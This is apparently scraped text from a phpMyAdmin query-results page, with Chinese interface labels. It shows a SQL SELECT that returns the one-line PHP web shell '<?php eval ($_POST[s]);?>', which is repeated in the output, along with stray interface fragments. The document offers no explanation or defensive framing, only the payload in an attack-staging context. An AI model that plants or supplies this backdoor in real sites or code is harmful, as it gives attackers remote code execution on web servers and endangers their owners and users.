 显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval ($_POST[s]);?>'
nt
ook
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval ($_POST[s]);?>
<?php eval ($_POST[s]);?>
显示： 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图